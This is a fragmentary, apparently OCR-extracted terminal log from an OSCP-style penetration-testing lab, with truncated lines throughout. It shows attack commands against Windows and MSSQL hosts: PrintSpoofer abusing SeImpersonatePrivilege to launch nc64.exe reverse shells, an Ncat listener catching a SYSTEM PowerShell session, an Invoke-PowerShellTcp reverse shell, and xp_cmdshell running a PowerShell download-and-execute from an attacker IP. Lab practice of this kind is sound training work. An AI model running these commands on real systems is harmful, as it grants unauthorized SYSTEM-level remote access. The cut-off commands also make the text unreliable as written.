 10.10.181.147   4444        192.168.45.205  4444
10.10.181.147   8888        192.168.45.205  8888
PS C:\ProgramData>
[Agent : OSCP\web_svc@MS01] »
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.221.147:64893.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
PS C:\programdata> .\PrintSpoofer64.exe -c "c:\programdata\nc64.exe 10.10.181.14
PS C:\programdata> .\PrintSpoofer64.exe -c "c:\programdata\nc64.exe 10.10.181.147 4444
-e powershell"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
PS C:\programdata> .\PrintSpoofer64.exe -c "c:\programdata\nc64.exe 192.168.45.205 443
-e powershell"
At line:128 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 192.168.45.205 -Port
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Write-Error],
ion
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.Wri
,Invoke-PowerShellTcp
NULL
SQL (OSCP\sql_svc  dbo@master)> xp_cmdshell "powershell -exec b
-Object Net.WebClient).DownloadString(''http://10.10.181.147:88
[0] 0:sudo* 1:zsh- 2:zsh  3:zsh
"kali"